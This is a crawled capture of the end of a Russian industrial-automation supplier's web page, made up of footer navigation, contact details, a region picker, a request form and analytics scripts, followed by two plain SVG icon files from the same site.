title="Перейти в Преобразователи частоты VEDADRIVE">Преобразователи частоты VEDADRIVE</a></li><li class="cat-item"><a class="nav-link" href="/katalog/ustrojstva-plavnogo-puska-danfoss/" title="Перейти в Устройства плавного пуска Danfoss">Устройства плавного пуска Danfoss</a></li></ul></aside></div></div></div></div><div class="gray_triggers"><div class="triggers d-block col-12"><div class="inner container"><div class="row triggers_wrap clearfix show"><div class="col-lg-3 col-sm-6 col-xs-12 col-12 trigger trigger__first d-flex flex-column my-3" title="Подробнее про Доставка по России, СНГ"><div class="trigger_image"><img alt="Доставка по России, СНГ" src="/static/images/truck.svg"/></div><div class="trigger_title">Доставка по России, СНГ</div><div class="trigger_descr">Надежная и быстрая <br/>доставка в регионы</div></div><div class="col-lg-3 col-sm-6 col-xs-12 col-12 trigger trigger__second d-flex flex-column my-3" title="Подробнее про Техническая поддержка"><div class="trigger_image"><img alt="Доставка по России, СНГ" src="/static/images/support.svg"/></div><div class="trigger_title">Техническая поддержка</div><div class="trigger_descr">Решение технических вопросов <br/>любой сложности</div></div><div class="col-lg-3 col-sm-6 col-xs-12 col-12 trigger trigger__third d-flex flex-column my-3" title="Подробнее про Гарантийное обслуживание"><div class="trigger_image"><img alt="Доставка по России, СНГ" src="/static/images/warranty.svg"/></div><div class="trigger_title">Гарантийное обслуживание</div><div class="trigger_descr">Поможем с ремонтом <br/>оборудования</div></div><div class="col-lg-3 col-sm-6 col-xs-12 col-12 trigger trigger__fourth d-flex flex-column my-3" title="Подробнее про Доступные цены"><div class="trigger_image"><img alt="Доставка по России, СНГ" src="/static/images/payment.svg"/></div><div class="trigger_title">Доступные цены</div><div class="trigger_descr">Дилеры большинства производителей оборудования</div></div></div></div></div></div></main><footer><div class="container-fluid footer-background grey footer"><div class="row"><div class="container mt-3"><div class="row mb-2"><div class="col-12 text-justify"><p>Система-АСУТП - проект компании ООО ТТК "ЕВРАЗИЯ", входящий в отдел приводной техники и систем автоматизации, основным направлением деятельности являются: разработка шкафов управления насосным оборудованием, дробилками, вентиляцией, конвейерной техникой и другим оборудованием. Компания готова предложить оборудование: частотные преобразователи, контроллеры, комплектующие и другие. ТТК "ЕВРАЗИЯ" является официальным представителем мировых производителей Danfoss, Siemens, Vacon, Hyndai и других.</p></div></div><div class="row mb-3"><div class="col-lg-3 col-12"><h3 class="widget-title text-center white">Меню</h3><ul class="menu menu-menu-footer"><li class="menu-item"><a class="pl-0 nav-link" href="/" title="Перейти на Главную">Главная</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/katalog/podbor-analogov-nasosov/" title="Перейти в Подбор аналогов насосов">Подбор аналогов насосов</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/katalog/podbor-analogov-chastotnyh-preobrazovatelej/" title="Перейти в Подбор аналогов ЧП">Подбор аналогов ЧП</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/katalog/" title="Перейти в Каталог">Каталог</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/oblast-primeneniya-sistem-asutp/" title="Перейти в Применение">Применение</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/o-sistemah-asutp/" title="Перейти в Про системы АСУТП">Про системы АСУТП</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/o-kompanii/" title="Перейти в О компании">О компании</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/vakansii/" title="Перейти в Вакансии">Вакансии</a></li><li class="menu-item"><a class="pl-0 nav-link" href="/kontakty/" title="Перейти в Контакты">Контакты</a></li></ul></div><div class="col-lg-4 my-lg-0 my-2 col-12 middle-widget"><h3 class="widget-title text-center white">Категории товаров</h3><ul class="menu product-categorie"><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/shkafy-upravleniya/" title="Перейти в Шкафы управления">Шкафы управления</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/proektirovanie-asu-tp-i-razrabotka-sistem-avtomatizacii/" title="Перейти в Системы АСУ ТП">Системы АСУ ТП</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/preobrazovateli-chastoty-danfoss/" title="Перейти в Преобразователи частоты Danfoss">Преобразователи частоты Danfoss</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/preobrazovateli-chastoty-vacon/" title="Перейти в Преобразователи частоты Vacon">Преобразователи частоты Vacon</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/nasosy-ebara/" title="Перейти в Насосы Ebara">Насосы Ebara</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/preobrazovateli-chastoty-vedadrive/" title="Перейти в Преобразователи частоты VEDADRIVE">Преобразователи частоты VEDADRIVE</a></li><li class="product-categorie-item"><a class="pl-0 nav-link" href="/katalog/ustrojstva-plavnogo-puska-danfoss/" title="Перейти в Устройства плавного пуска Danfoss">Устройства плавного пуска Danfoss</a></li></ul></div><div class="col-lg-5 col-12"><h3 class="widget-title text-center white">Контакты</h3><div class="custom-html-widget"><div class="footer_contacts"><div class="footer-adress d-flex flex-column"><div>Адрес:</div><div class="ml-2 white">г.Екатеринбург, ул. Крестинского, 46А</div></div><div class="footer-phone d-flex flex-column"><div>Телефон:</div><div class="ml-2"><a class="link" href="tel:83433452822" rel="nofollow" title="Позвоните на наш городской номер">+7 (343) 345-28-22</a><br/> <a class="link" href="tel:88007006008" rel="nofollow" title="Звонок бесплатный по России">8-800-700-600-8</a> <span>Бесплатно по РФ</span></div></div><div class="footer-mail d-flex flex-column"><div>E-mail:</div><div class="ml-2"><a class="link" href="mailto:info@ttc-eurasia.ru" rel="nofollow" title="Напишите нам на почту">info@ttc-eurasia.ru</a></div></div></div></div></div></div></div></div><div class="row copyright justify-content-between"><div class="container"><div class="row pt-2 align-items-center"><div class="col-lg-4 col-12 established text-lg-left text-center mb-lg-0 mb-2"><p class="m-0"><span class="half d-block">Сайт носит ознакомительный характер / не является публичной офертой</span> <span class="white">2001-2026 ©Все права защищены.</span></p></div><div class="col-lg-4 col-12 privacy text-center"><a href="/politika-konfidencialnosti/" title="Ознакомиться с Политикой конфиденциальности">Политика конфиденциальности</a> / <a href="/karta-sajta/" title="Посмотреть карту сайта">Карта сайта</a></div><div class="col-lg-4 col-12 own text-lg-right text-center mt-lg-0 mt-2"><div class="site-info"><a class="ml-1" href="https://vk.com/ttceurasia" rel="nofollow" target="_blank" title="Наша страница в Вконтакте"><span class="fa-stack"><i class="fa fa-square-o fa-stack-2x"></i><i class="fa fa-vk fa-stack-1x"></i></span></a> <a class="ml-1" href="https://www.facebook.com/pages/%D0%95%D0%92%D0%A0%D0%90%D0%97%D0%98%D0%AF/530172200353326" rel="nofollow" target="_blank" title="Наша страница в Facebook"><span class="fa-stack"><i class="fa fa-square-o fa-stack-2x"></i><i class="fa fa-facebook fa-stack-1x"></i></span></a> <a class="mr-3 ml-1" href="https://www.youtube.com/channel/UC45_TT6a6T5T2r4MjQjWX_w/" rel="nofollow" target="_blank" title="Наша страница в Youtube"><span class="fa-stack"><i class="fa fa-square-o fa-stack-2x"></i><i class="fa fa-youtube fa-stack-1x"></i></span></a> <span class="white">Сайт принадлежит</span> <a href="https://ttc-eurasia.ru/" rel="nofollow noopener noreferrer" target="_blank" title="Головной сайт компании">ТТК-ЕВРАЗИЯ</a></div></div></div></div></div></div></footer><div aria-hidden="true" class="modal region-change" id="region-change" role="dialog" tabindex="-1"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="text-uppercase white">Выберите ближайший к вам город:</h5><button aria-label="Close" class="close" data-dismiss="modal" title="Закрыть" type="button"><span aria-hidden="true">×</span></button></div><div class="modal-body"><ul class="chooseCity"><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=PRI" href="javascript:void(0);" title="Выбрать город Владивосток">Владивосток</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=SVE" href="javascript:void(0);" title="Выбрать город Екатеринбург">Екатеринбург</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=TA" href="javascript:void(0);" title="Выбрать город Казань">Казань</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=KDA" href="javascript:void(0);" title="Выбрать город Краснодар">Краснодар</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=MOW" href="javascript:void(0);" title="Выбрать город Москва">Москва</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=NVS" href="javascript:void(0);" title="Выбрать город Новосибирск">Новосибирск</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=PER" href="javascript:void(0);" title="Выбрать город Пермь">Пермь</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=SPE" href="javascript:void(0);" title="Выбрать город Санкт-Петербург">Санкт-Петербург</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=TYU" href="javascript:void(0);" title="Выбрать город Тюмень">Тюмень</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=BA" href="javascript:void(0);" title="Выбрать город Уфа">Уфа</a></li><li class="nameCity"><a class="chooseCity-link" data-href="?region_by_default=CHE" href="javascript:void(0);" title="Выбрать город Челябинск">Челябинск</a></li></ul></div><div class="modal-footer"><a class="btn btn-outline-light" href="?region_by_default=clean" title="Автоопределение">Отменить выбор</a></div></div></div></div><div aria-hidden="true" class="modal order" id="order" role="dialog" tabindex="-1"><div class="modal-dialog" role="document"><div class="modal-content backgound-white"><div class="modal-header"><h5 class="modal-title text-uppercase">Ваш запрос</h5><button aria-label="Close" class="close" data-dismiss="modal" title="Закрыть" type="button"><span aria-hidden="true">×</span></button></div><div class="modal-body"><form data-name="order" method="POST"><input name="csrfmiddlewaretoken" type="hidden" value="49UTHBhxvCvRo9fHM8gcm3Z2U1tyfkJ4LRIPtrCG4IJvh9gybwayJyklRkcpR8M9"/><div class="row form_wrap"><div class="col-md-6 col-12"><span class="text-danger">*</span><label for="id_your_name">Имя:</label><input class="form-control" id="id_your_name" maxlength="30" name="your_name" required="" type="text"/></div><div class="col-md-6 col-12 form-email"><label for="id_your_email">Почта:</label><input class="form-control" id="id_your_email" name="your_email" type="email"/></div><div class="col-12 text-justify"><label for="id_your_phone">Телефон:</label><input class="form-control" id="id_your_phone" maxlength="30" name="your_phone" type="text"/></div><div class="col-12 text-justify subject"><label for="id_your_subject">Тема запроса:</label><input class="form-control" id="id_your_subject" maxlength="150" name="your_subject" type="text"/></div><div class="col-12 text-justify form-message"><label for="id_your_message">Что интересует:</label><textarea class="form-control" cols="40" id="id_your_message" maxlength="400" name="your_message" rows="2"></textarea></div><div class="col-12 text-justify d-flex flex-column text-center file-block mt-3 p-4"><input class="form-control" id="id_attachments" name="attachments" type="file"/><label class="m-0" for="id_attachments" title="Прикрепить файл"><span class="bold">Прикрепить файл</span><span class="pl-1 text-muted h7">(1 файл, макс 5Мб)</span><i aria-hidden="true" class="fa fa-download d-block my-2"></i><span class="d-block">или перетащите его сюда</span></label></div><div class="col-12 text-justify d-flex my-2"><input checked="" class="agreement-checkbox" id="id_agreement" name="agreement" required="" type="checkbox"/><label for="id_agreement"><span class="second-link">Согласен(на) на обработку персональных данных в соответсвии с <a href="/politika-konfidencialnosti/">политикой конфиденциальности</a></span></label></div><input id="id_hide_time" name="hide_time" type="hidden" value="2026-01-16 07:52:07.975631"/><input id="id_hide_url" name="hide_url" type="hidden"/><input id="id_hide_ref_url" name="hide_ref_url" type="hidden"/><input id="id_hide_ip" name="hide_ip" type="hidden" value="3.19.69.199"/><div class="col-12 text-right"><input class="btn button" type="submit" value="Отправить"/></div></div></form><div class="donut d-none"></div></div></div></div></div><div aria-hidden="true" class="modal" id="result_form" role="dialog" tabindex="-1"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content backgound-white"><div class="modal-result p-4"></div><div class="modal-footer"><button class="btn btn-success" data-dismiss="modal" type="button">Хорошо</button></div></div></div></div><a class="btn btn-scrollup" href="#page" title="Наверх страницы"><i class="fa fa-angle-up"></i></a><script src="/static/CACHE/js/output.b10ed525f9d6.js"></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37764925, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img alt="" src="https://mc.yandex.ru/watch/37764925" style="position:absolute; left:-9999px;"/></div></noscript><script async="" src="//code-ya.jivosite.com/widget/bRSznrOgTW"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sistema-asutp.ru/static/images/call.svg
body_size: 1337
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.076 512.076" style="enable-background:new 0 0 512.076 512.076;" xml:space="preserve">
<g>
	<g>
		<path fill="#194d86" d="M498.639,395.039l-19.891-13.252c44.859-78.9,44.358-175.706-1.315-254.137S347.813,1.005,257.052,1.08
			c-4.713,0-8.533,3.82-8.533,8.533s3.82,8.533,8.533,8.533c84.458-0.063,162.608,44.69,205.298,117.566
			c42.689,72.875,43.507,162.929,2.148,236.568l-69.538-46.362c-13.154-8.697-30.782-5.834-40.508,6.579l-30.157,38.818
			c-3.883,5.113-10.932,6.596-16.546,3.482l-5.743-3.166c-19.038-10.377-42.726-23.296-90.453-71.04s-60.672-71.45-71.049-90.453
			l-3.149-5.743c-3.161-5.612-1.705-12.695,3.413-16.606l38.792-30.182c12.412-9.725,15.279-27.351,6.588-40.508l-69.12-103.646
			C108.12,0.056,90.25-3.966,76.461,4.323L33.12,30.358C19.502,38.364,9.511,51.33,5.242,66.539
			c-15.607,56.866-3.866,155.008,140.706,299.597c62.976,62.976,117.12,100.693,162.901,122.027
			c-70.464,15.921-144.343-1.121-200.714-46.297c-56.371-45.177-89.096-113.57-88.907-185.809c0-4.713-3.82-8.533-8.533-8.533
			s-8.533,3.82-8.533,8.533c0.132,140.732,114.159,254.797,254.891,254.976c26.365,0.009,52.569-4.12,77.653-12.237
			c22.631,8.453,46.551,12.939,70.707,13.261c13.543,0.058,27.033-1.704,40.107-5.239c15.212-4.264,28.18-14.256,36.181-27.878
			l26.061-43.315C516.063,421.832,512.043,403.951,498.639,395.039z M493.092,426.842l-26.001,43.341
			c-5.749,9.849-15.089,17.088-26.061,20.198c-24.823,6.827-58.445,7.68-101.649-7.893c-0.685-0.384-1.421-0.671-2.185-0.853
			c-47.787-17.741-107.119-55.552-179.2-127.607C19.245,215.284,7.29,123.559,21.703,71.054
			c3.116-10.968,10.354-20.307,20.198-26.061l43.341-26.001c5.983-3.6,13.739-1.855,17.604,3.959l37.547,56.371l31.514,47.266
			c3.774,5.707,2.534,13.356-2.85,17.579l-38.801,30.182c-11.808,9.029-15.18,25.366-7.91,38.332l3.081,5.598
			c10.906,20.002,24.465,44.885,73.967,94.379c49.502,49.493,74.377,63.053,94.37,73.958l5.606,3.089
			c12.965,7.269,29.303,3.898,38.332-7.91l30.182-38.801c4.224-5.381,11.87-6.62,17.579-2.85l103.637,69.12
			C494.915,413.114,496.674,420.857,493.092,426.842z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sistema-asutp.ru/media/2020/2/proektirovanie-asu-tp.svg
body_size: 1311
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<g>
			<path d="M258.344,106.344l-42.192,42.192C211.392,145.72,205.92,144,200,144c-17.648,0-32,14.352-32,32s14.352,32,32,32     s32-14.352,32-32c0-5.92-1.72-11.392-4.536-16.152l42.192-42.192L258.344,106.344z M200,192c-8.824,0-16-7.176-16-16     c0-8.824,7.176-16,16-16c8.824,0,16,7.176,16,16C216,184.824,208.824,192,200,192z" fill="#FFFFFF"/>
			<rect x="192" y="32" width="16" height="32" fill="#FFFFFF"/>
			<rect x="135.01" y="49.735" transform="matrix(-0.3828 -0.9238 0.9238 -0.3828 155.481 219.3434)" width="31.999" height="16" fill="#FFFFFF"/>
			<rect x="93.491" y="77.488" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 126.4634 223.3587)" width="32" height="16" fill="#FFFFFF"/>
			
				<rect x="65.742" y="119.012" transform="matrix(-0.9239 -0.3827 0.3827 -0.9239 108.6557 275.6377)" width="32.001" height="16" fill="#FFFFFF"/>
			<rect x="56" y="168" width="32" height="16" fill="#FFFFFF"/>
			
				<rect x="73.731" y="208.959" transform="matrix(-0.3828 -0.9238 0.9238 -0.3828 -94.8044 386.5803)" width="16" height="31.999" fill="#FFFFFF"/>
			<rect x="312" y="168" width="32" height="16" fill="#FFFFFF"/>
			
				<rect x="302.266" y="119.019" transform="matrix(-0.9239 0.3827 -0.3827 -0.9239 660.9146 122.5714)" width="32.001" height="16" fill="#FFFFFF"/>
			<rect x="274.481" y="77.506" transform="matrix(0.7071 -0.7071 0.7071 0.7071 24.6178 230.445)" width="32" height="16" fill="#FFFFFF"/>
			<rect x="240.971" y="41.772" transform="matrix(0.9238 0.3828 -0.3828 0.9238 41.0804 -90.9082)" width="16" height="31.999" fill="#FFFFFF"/>
			<path d="M472,208h-98.912c1.928-10.504,2.912-21.232,2.912-32C376,78.952,297.048,0,200,0S24,78.952,24,176     c0,80.408,54.216,148.344,128,169.288V376h-40v-32H96v32H80v-32H64v32H0v16h64v56H0v16h64v32h16v-32h16v32h16v-32h160v8     c0,13.232,10.768,24,24,24h176c13.232,0,24-10.768,24-24V232C496,218.768,485.232,208,472,208z M96,448H80v-56h16V448z M272,448     H112v-56h56v-42.968c10.384,1.912,21.072,2.968,32,2.968c10.76,0,21.472-1.008,32-2.952V392h40V448z M272,376h-24v-30.744     c8.2-2.32,16.232-5.2,24-8.68V376z M272,232v8H120v16h152v16h-16v16h16v30.84C249.808,330.032,225.04,336,200,336     c-88.224,0-160-71.776-160-160S111.776,16,200,16s160,71.776,160,160c0,10.8-1.136,21.52-3.264,32H296     C282.768,208,272,218.768,272,232z M480,472c0,4.408-3.584,8-8,8H296c-4.416,0-8-3.592-8-8V232c0-4.408,3.584-8,8-8h176     c4.416,0,8,3.592,8,8V472z" fill="#FFFFFF"/>
			<path d="M304,352h160V240H304V352z M320,256h128v80H320V256z" fill="#FFFFFF"/>
			<path d="M304,448h64v-64h-64V448z M320,400h32v32h-32V400z" fill="#FFFFFF"/>
			<path d="M400,448h64v-64h-64V448z M416,400h32v32h-32V400z" fill="#FFFFFF"/>
			<rect x="416" y="304" width="16" height="16" fill="#FFFFFF"/>
			<rect x="336" y="304" width="64" height="16" fill="#FFFFFF"/>
			<rect x="120" y="272" width="120" height="16" fill="#FFFFFF"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
